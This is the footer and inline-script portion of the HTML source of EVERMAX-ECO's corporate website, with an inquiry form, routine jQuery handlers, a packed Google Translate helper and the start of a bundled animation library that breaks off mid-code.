			            <!--<li><a href="/history">History</a></li>-->
			            <li><a href="/certification">certification</a></li>
			            <li><a href="/blogs">News</a></li>
			            <li><a href="/careers">Careers</a></li>
			        </ul>
			        <h4><a href="/contact-us" class="greensss">Contact Us</a></h4>
			          <!--<ul class="ft-address">-->
             <!--       <li><a href="tel:+86-21-64064227">+86-21-64064227</a></li>-->
                   
             <!--       <li>-->
             <!--       <a href="mailto:sd@evermaxeco.com" target="">sd@evermaxeco.com</a></li>-->
             <!--        <li><p class="ft-addresses">No.388 Jinxiu Road, Yaozhuang Town, Jiashan, Zhejiang Province, China (314117)</p></li>-->
                     <!--<li><i class="fab fa-whatsapp" aria-hidden="true"></i><p class="ft-addresses">8613049897717</p></li>-->
             <!--       </ul>-->
			    </div>
			    
			    
			    
			 </div>
			
			 <div class="col-xs-6 col-sm-12 col-md-2 col-lg-2">
                   <div class="footer-menus">
			        <h4>Solution</h4>
			        
			        <ul class="footer-menus-list">
			            <li ><a href="javascript:;" class="strong">Technology</a></li>
			            <li><a href="/tpu-film-extrusion">Blown Film Extrusion</a></li>
			            <li><a href="/textile-lamination">Textile Lamination</a></li>
			            <li><a href="/welding-sealing">Welding & Heated Sealing</a></li>
			            <li><a href="/sewing-cutting">Cutting & Sewing</a></li>
			         
			            <li><a href="/printing">Printing & Heat Transfers</a></li>
			        </ul>
			          <ul class="footer-menus-list">
			            <li ><a href="javascript:;" class="strong">Service</a></li>
			            <li><a href="/rnd">R＆D</a></li>
			            <li><a href="/production">Production</a></li>
			            <!--<li><a href="javascript:;">Supply Chain Integration</a></li>-->
			            <li><a href="/evermax-laboratory">EVERMAX Laboratory</a></li>
			            
			        </ul>
			        
			    </div>
                  </div>
			
				 <div class="col-xs-6 col-sm-12 col-md-2 col-lg-2">
                   <div class="footer-menus">
			        <h4>Industries</h4>
			        
			        <ul class="footer-menus-list">
			            <li ><a href="/sport-outdoor">Sport & Outdoor</a></li>
			            <li><a href="/home-furnishing">Home Furnishing</a></li>
			            <li><a href="/maternal-infant">Maternal ＆ Infant</a></li>
			            <li><a href="/medical">Medical ＆ Personal care</a></li>
			            <li><a href="/bds-system">BDB-System<br>(Build Dream Boat）</a></li>
			          
			        </ul>
			        
			    </div>
                  </div>
                  
                  <div class="col-xs-6 col-sm-12 col-md-2 col-lg-3 evermaxx">
               
			<h4>Go Green with EVERMAX</h4>
		<a href="/our-commitment"><li class="fi"><img src="/images/pz2.png"><p>Carbon Neutrality by 2050</p></li></a>
		<a href="/plant"><li class="fi"><img src="/images/pz3.png"><p>Plant a tree</p></li></a>
		<a href="/solar-energy"><li class="fi"><img src="/images/pz1.png"><p>Green Energy</p> </li></a>
			<h5>Join us Plant a Tree Projects</h5>
			<a href="https://plant-a-tree.global/">www.plant-a-tree.org</a>
			      </div>
			
			</div>
			</div>
			</div>
			  
		
		
    <div class="container-fluid azxczx">
			    
		<div class="row">
		    
		    
		    	<div class="col-md-12 col-xs-12">
		  <p class="asdaszxc">Copyright © 2026  <a href="/">EVERMAX-ECO CO., LTD</a><a href="https://beian.miit.gov.cn/">浙ICP备11036040号-5</a><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33042102000775">浙公网安备 33042102000775号</a></p>
		 </div>
		
		 		
		 
		 </div></div>
	</footer>
	
		   <!-- Modal -->
			<div id="contactSupplierModal" class="modal fade" role="dialog">
			  <div class="modal-dialog">

			    <!-- Modal content-->
			    <div class="modal-content">
			      <div class="modal-header">
			        <button type="button" class="close" data-dismiss="modal">&times;</button>
			        <h4 class="modal-title">Send Inquiry</h4>
			      </div>
			      <div class="modal-body" id='inquiry_popup_form'>
			      	<div class="row">

			      			<form id='form1' method="post" action="/save_contact/1" >

			      				<input type="hidden" name="_token" value="tbKU0p5drxqQkDiRDTcn20yrkFtQ7ykx2K2u7Ejd">

			      				<div id="err_msg"></div>

						        <div class="col-md-12 form-group">
									<input id='inquiry_name' name="inquiry_name" class="form-control" placeholder="Name" type="text" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_email' name="inquiry_email" class="form-control" placeholder="Email" type="email" required="">
								</div>

								<div class="col-md-12 form-group">
									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="EVERMAX-ECO CO., LTD Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row cxz">
					                <div class="col-md-6 col-xs-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6 col-xs-6" id="inq_cap_img">
					                    <img src="https://www.evermaxeco.com/captcha?ANWkmDk1" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 c form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='Send' class="btn btn-primary ">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div> 
			
			
			<div class="search-popup">
	<button class="close-search style-two"><img src="/images/cross.png"></button>

	<form method="GET" action="/">
		<div class="form-group">
		    
			<input type="text"  value="" placeholder="Search Here" name="product_name" autocomplete="off">
			<button type="submit"><i class="fa fa-search"></i></button>
		
		</div>
		
		 
	</form>
</div>
		

	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
    <script src="/assets/js/slick.js"></script>
    <!--<script src="/assets/js/counter.js"></script>-->

	<script src="/assets/js/aos.js"></script>
	
	


<script type="text/javascript">
/* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
</script>
			<script>
	    if($('.search-box-outer').length) {
		$('.search-box-outer').on('click', function() {
			$('body').addClass('search-active');
		});
		$('.close-search').on('click', function() {
			$('body').removeClass('search-active');
		});
	}
	</script>
	
	
<script>
$( document ).ready(function() {
    $('.counter-count').each(function () {
        $(this).prop('Counter',0).animate({
            Counter: $(this).text()
        }, {
            duration: 5000,
            easing: 'swing',
            step: function (now) {
                $(this).text(Math.ceil(now));
            }
        });
    });
});


// var a = 0;
// $(window).scroll(function() {

//   var oTop = $('#counter').offset().top - window.innerHeight;
//   if (a == 0 && $(window).scrollTop() > oTop) {
//     $('.counter-value').each(function() {
//       var $this = $(this),
//         countTo = $this.attr('data-count');
//       $({
//         countNum: $this.text()
//       }).animate({
//           countNum: countTo
//         },

//         {

//           duration: 2000,
//           easing: 'swing',
//           step: function() {
//             $this.text(Math.floor(this.countNum));
//           },
//           complete: function() {
//             $this.text(this.countNum);
//             //alert('finished');
//           }

//         });
//     });
//     a = 1;
//   }

// });


    </script> 
      <script>
      
        $.ajax({
          
            type: "GET",
            url: "https://www.evermaxeco.com/getAddress",
            dataType: 'json',
            success: function(data){

                document.getElementById('api_month_data').value = data.Resultmsg.Monthly;
                document.getElementById('api_day_data').value = data.Resultmsg.Daily;
                
            }
          
        })
      
       
            // slick carousel
            $('.sliders-div').slick({
            dots: true,
            centerMode: true,
            vertical: true,
            slidesToShow: 1,
              slidesToScroll: 3,
              autoplay: false,
              autoplaySpeed: 2000,
            verticalSwiping: true,
            });
        
        
        
      
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";
        //   var cap1 = document.getElementById('captcha1').value;
        //   var cap2 = document.getElementById('captcha2').value;
        //   var sum = document.getElementById('captcha2').value;
        //   var sums = document.getElementById('captcha2').value;
        //   var val = "invalid captcha";
        //   if(cap1 == sum)
        //   {
              
        //   }
        //   else
        //   {
        //      $('#err_msg_1').append("<div>"+val+"</div>"); 
        //      return false;
        //   }

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Send Successfully.</div>";
                        
                        if(typeof(gtag_conversion) === 'function')
                            {
                              gtag_conversion();
                            }

                        
                        
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){

					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);
					
					
					console.log(err);


    				$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";
                }
            });

           return false;
        });
        


   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   </script>
   
   <!-- for product grid-view script start-->
   
<script>
// Get the elements with class="column"
var elements = document.getElementsByClassName("column");

// Declare a loop variable
var i;

// List View
function listView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "100%";
  }
  
  $('#products-box').addClass('listv-active');
}

// Grid View
function gridView() {
  for (i = 0; i < elements.length; i++) {
    elements[i].style.width = "32%";
  }
  
  $('#products-box').removeClass('listv-active');
}

// /* Optional: Add active class to the current button (highlight it) */
// var container = document.getElementById("btnContainer");
// var btns = container.getElementsByClassName("btn")
// for (var i = 0; i < btns.length; i++) {
//   btns[i].addEventListener("click", function() {
//     var current = document.getElementsByClassName("active");
//     current[0].className = current[0].className.replace(" active", "");
//     this.className += " active";
//   });
// }

</script>


  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
        
        $("#play_button").click(function(){
  $("#play_button").toggleClass("main-opacity");
});
           
    </script> 

    
    
    
<script src="/assets/js/aos.js"></script>
                 <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script>  
 

        
        
        
<script>
   AOS.init({
     // Global settings:
     disable: false, // accepts following values: 'phone', 'tablet', 'mobile', boolean, expression or function
     startEvent: 'DOMContentLoaded', // name of the event dispatched on the document, that AOS should initialize on
     initClassName: 'aos-init', // class applied after initialization
     animatedClassName: 'aos-animate', // class applied on animation
     useClassNames: false, // if true, will add content of `data-aos` as classes on scroll
     disableMutationObserver: false, // disables automatic mutations' detections (advanced)
     debounceDelay: 50, // the delay on debounce used while resizing window (advanced)
     throttleDelay: 99, // the delay on throttle used while scrolling the page (advanced)
     // Settings that can be overridden on per-element basis, by `data-aos-*` attributes:
     offset: 120, // offset (in px) from the original trigger point
     delay: 0, // values from 0 to 3000, with step 50ms
     duration: 400, // values from 0 to 3000, with step 50ms
     easing: 'ease', // default easing for AOS animations
     once: true, // whether animation should happen only once - while scrolling down
     mirror: false, // whether elements should animate out while scrolling past them
     anchorPlacement: 'top-bottom', // defines which position of the element regarding to window should trigger the animation
   
   });
</script>



  <script> 




    function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the button that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>



<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
             <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
 
 
 
 <script>



    
    
    const addSeconds  = 0.325;
    //   var initialValue  = 1662514763;
    
      
    //   var t = 0;
      setInterval(function() {
          var energy = parseFloat($("#daily").text());
          console.log(energy);
        
          var newEnergy = energy + addSeconds;  
          $("#daily").html(newEnergy);
      }, 50000);


</script>

<script>
    document.addEventListener("DOMContentLoaded", function() {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));

  if ("IntersectionObserver" in window) {
    let lazyImageObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
          lazyImage.src = lazyImage.dataset.src;
          lazyImage.srcset = lazyImage.dataset.srcset;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);
        }
      });
    });

    lazyImages.forEach(function(lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  } else {
    // Possibly fall back to event handlers here
  }
});
</script>


<script>
    (function(){var __webpack_modules__=({"./node_modules/animejs/lib/anime.es.js":
/*!**********************************************!*¥
  !*** ./node_modules/animejs/lib/anime.es.js ***!
  ¥**********************************************/
(function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.r(__webpack_exports__);var defaultInstanceSettings={update:null,begin:null,loopBegin:null,changeBegin:null,change:null,changeComplete:null,loopComplete:null,complete:null,loop:1,direction:'normal',autoplay:!0,timelineOffset:0};var defaultTweenSettings={duration:1000,delay:0,endDelay:0,easing:'easeOutElastic(1, .5)',round:0};var validTransforms=['translateX','translateY','translateZ','rotate','rotateX','rotateY','rotateZ','scale','scaleX','scaleY','scaleZ','skew','skewX','skewY','perspective','matrix','matrix3d'];var cache={CSS:{},springs:{}};function minMax(val,min,max){return Math.min(Math.max(val,min),max)}
function stringContains(str,text){return str.indexOf(text)>-1}
function applyArguments(func,args){return func.apply(null,args)}
var is={arr:function(a){return Array.isArray(a)},obj:function(a){return stringContains(Object.prototype.toString.call(a),'Object')},pth:function(a){return is.obj(a)&&a.hasOwnProperty('totalLength')},svg:function(a){return a instanceof SVGElement},inp:function(a){return a instanceof HTMLInputElement},dom:function(a){return a.nodeType||is.svg(a)},str:function(a){return typeof a==='string'},fnc:function(a){return typeof a==='function'},und:function(a){return typeof a==='undefined'},nil:function(a){return is.und(a)||a===null},hex:function(a){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(a)},rgb:function(a){return/^rgb/.test(a)},hsl:function(a){return/^hsl/.test(a)},col:function(a){return(is.hex(a)||is.rgb(a)||is.hsl(a))},key:function(a){return!defaultInstanceSettings.hasOwnProperty(a)&&!defaultTweenSettings.hasOwnProperty(a)&&a!=='targets'&&a!=='keyframes'},};function parseEasingParameters(string){var match=/¥(([^)]+)¥)/.exec(string);return match?match[1].split(',').map(function(p){return parseFloat(p)}):[]}
function spring(string,duration){var params=parseEasingParameters(string);var mass=minMax(is.und(params[0])?1:params[0],.1,100);var stiffness=minMax(is.und(params[1])?100:params[1],.1,100);var damping=minMax(is.und(params[2])?10:params[2],.1,100);var velocity=minMax(is.und(params[3])?0:params[3],.1,100);var w0=Math.sqrt(stiffness/mass);var zeta=damping/(2*Math.sqrt(stiffness*mass));var wd=zeta<1?w0*Math.sqrt(1-zeta*zeta):0;var a=1;var b=zeta<1?(zeta*w0+ -velocity)/wd:-velocity+w0;function solver(t){var progress=duration?(duration*t)/1000:t;if(zeta<1){progress=Math.exp(-progress*zeta*w0)*(a*Math.cos(wd*progress)+b*Math.sin(wd*progress))}else{progress=(a+b*progress)*Math.exp(-progress*w0)}
if(t===0||t===1){return t}
return 1-progress}
function getDuration(){var cached=cache.springs[string];if(cached){return cached}
var frame=1/6;var elapsed=0;var rest=0;while(!0){elapsed+=frame;if(solver(elapsed)===1){rest++;if(rest>=16){break}}else{rest=0}}
var duration=elapsed*frame*1000;cache.springs[string]=duration;return duration}
return duration?solver:getDuration}
function steps(steps){if(steps===void 0)steps=10;return function(t){return Math.ceil((minMax(t,0.000001,1))*steps)*(1/steps)}}
var bezier=(function(){var kSplineTableSize=11;var kSampleStepSize=1.0/(kSplineTableSize-1.0);function A(aA1,aA2){return 1.0-3.0*aA2+3.0*aA1}
function B(aA1,aA2){return 3.0*aA2-6.0*aA1}
function C(aA1){return 3.0*aA1}
function calcBezier(aT,aA1,aA2){return((A(aA1,aA2)*aT+B(aA1,aA2))*aT+C(aA1))*aT}
function getSlope(aT,aA1,aA2){return 3.0*A(aA1,aA2)*aT*aT+2.0*B(aA1,aA2)*aT+C(aA1)}
function binarySubdivide(aX,aA,aB,mX1,mX2){var currentX,currentT,i=0;do{currentT=aA+(aB-aA)/2.0;currentX=calcBezier(currentT,mX1,mX2)-aX;if(currentX>0.0){aB=currentT}else{aA=currentT}}while(Math.abs(currentX)>0.0000001&&++i<10);return currentT}
function newtonRaphsonIterate(aX,aGuessT,mX1,mX2){for(var i=0;i<4;++i){var currentSlope=getSlope(aGuessT,mX1,mX2);if(currentSlope===0.0){return aGuessT}
var currentX=calcBezier(aGuessT,mX1,mX2)-aX;aGuessT-=currentX/currentSlope}
return aGuessT}
function bezier(mX1,mY1,mX2,mY2){if(!(0<=mX1&&mX1<=1&&0<=mX2&&mX2<=1)){return}
var sampleValues=new Float32Array(kSplineTableSize);if(mX1!==mY1||mX2!==mY2){for(var i=0;i<kSplineTableSize;++i){sampleValues[i]=calcBezier(i*kSampleStepSize,mX1,mX2)}}
function getTForX(aX){var intervalStart=0;var currentSample=1;var lastSample=kSplineTableSize-1;for(;currentSample!==lastSample&&sampleValues[currentSample]<=aX;++currentSample){intervalStart+=kSampleStepSize}
--currentSample;var dist=(aX-sampleValues[currentSample])/(sampleValues[currentSample+1]-sampleValues[currentSample]);var guessForT=intervalStart+dist*kSampleStepSize;var initialSlope=getSlope(guessForT,mX1,mX2);if(initialSlope>=0.001){return newtonRaphsonIterate(aX,guessForT,mX1,mX2)}else if(initialSlope===0.0){return guessForT}else{return binarySubdivide(aX,intervalStart,intervalStart+kSampleStepSize,mX1,mX2)}}
return function(x){if(mX1===mY1&&mX2===mY2){return x}
if(x===0||x===1){return x}
return calcBezier(getTForX(x),mY1,mY2)}}
return bezier})();var penner=(function(){var eases={linear:function(){return function(t){return t}}};var functionEasings={Sine:function(){return function(t){return 1-Math.cos(t*Math.PI/2)}},Circ:function(){return function(t){return 1-Math.sqrt(1-t*t)}},Back:function(){return function(t){return t*t*(3*t-2)}},Bounce:function(){return function(t){var pow2,b=4;while(t<((pow2=Math.pow(2,--b))-1)/11){}
return 1/Math.pow(4,3-b)-7.5625*Math.pow((pow2*3-2)/22-t,2)}},Elastic:function(amplitude,period){if(amplitude===void 0)amplitude=1;if(period===void 0)period=.5;var a=minMax(amplitude,1,10);var p=minMax(period,.1,2);return function(t){return(t===0||t===1)?t:-a*Math.pow(2,10*(t-1))*Math.sin((((t-1)-(p/(Math.PI*2)*Math.asin(1/a)))*(Math.PI*2))/p)}}};var baseEasings=['Quad','Cubic','Quart','Quint','Expo'];baseEasings.forEach(function(name,i){functionEasings[name]=function(){return function(t){return Math.pow(t,i+2)}}});Object.keys(functionEasings).forEach(function(name){var easeIn=functionEasings[name];eases['easeIn'+name]=easeIn;eases['easeOut'+name]=function(a,b){return function(t){return 1-easeIn(a,b)(1-t)}};eases['easeInOut'+name]=function(a,b){return function(t){return t<0.5?easeIn(a,b)(t*2)/2:1-easeIn(a,b)(t*-2+2)/2}};eases['easeOutIn'+name]=function(a,b){return function(t){return t<0.5?(1-easeIn(a,b)(1-t*2))/2:(easeIn(a,b)(t*2-1)+1)/2}}});return eases})();function parseEasings(easing,duration){if(is.fnc(easing)){return easing}
var name=easing.split('(')[0];var ease=penner[name];var args=parseEasingParameters(easing);switch(name){case 'spring':return spring(easing,duration);case 'cubicBezier':return applyArguments(bezier,args);case 'steps':return applyArguments(steps,args);default:return applyArguments(ease,args)}}
function selectString(str){try{var nodes=document.querySelectorAll(str);return nodes}catch(e){return}}
function filterArray(arr,callback){var len=arr.length;var thisArg=arguments.length>=2?arguments[1]:void 0;var result=[];for(var i=0;i<len;i++){if(i in arr){var val=arr[i];if(callback.call(thisArg,val,i,arr)){result.push(val)}}}
return result}
function flattenArray(arr){return arr.reduce(function(a,b){return a.concat(is.arr(b)?flattenArray(b):b)},[])}
function toArray(o){if(is.arr(o)){return o}
if(is.str(o)){o=selectString(o)||o}
if(o instanceof NodeList||o instanceof HTMLCollection){return[].slice.call(o)}
return[o]}
function arrayContains(arr,val){return arr.some(function(a){return a===val})}
function cloneObject(o){var clone={};for(var p in o){clone[p]=o[p]}
return clone}
function replaceObjectProps(o1,o2){var o=cloneObject(o1);for(var p in o1){o[p]=o2.hasOwnProperty(p)?o2[p]:o1[p]}
return o}
function mergeObjects(o1,o2){var o=cloneObject(o1);for(var p in o2){o[p]=is.und(o1[p])?o2[p]:o1[p]}
return o}
function rgbToRgba(rgbValue){var rgb=/rgb¥((¥d+,¥s*[¥d]+,¥s*[¥d]+)¥)/g.exec(rgbValue);return rgb?("rgba("+(rgb[1])+",1)"):rgbValue}
function hexToRgba(hexValue){var rgx=/^#?([a-f¥d])([a-f¥d])([a-f¥d])$/i;var hex=hexValue.replace(rgx,function(m,r,g,b){return r+r+g+g+b+b});var rgb=/^#?([a-f¥d]{2})([a-f¥d]{2})([a-f¥d]{2})$/i.exec(hex);var r=parseInt(rgb[1],16);var g=parseInt(rgb[2],16);var b=parseInt(rgb[3],16);return("rgba("+r+","+g+","+b+",1)")}
function hslToRgba(hslValue){var hsl=/hsl¥((¥d+),¥s*([¥d.]+)%,¥s*([¥d.]+)%¥)/g.exec(hslValue)||/hsla¥((¥d+),¥s*([¥d.]+)%,¥s*([¥d.]+)%,¥s*([¥d.]+)¥)/g.exec(hslValue);var h=parseInt(hsl[1],10)/360;var s=parseInt(hsl[2],10)/100;var l=parseInt(hsl[3],10)/100;var a=hsl[4]||1;function hue2rgb(p,q,t){if(t<0){t+=1}
if(t>1){t-=1}
if(t<1/6){return p+(q-p)*6*t}
if(t<1/2){return q}
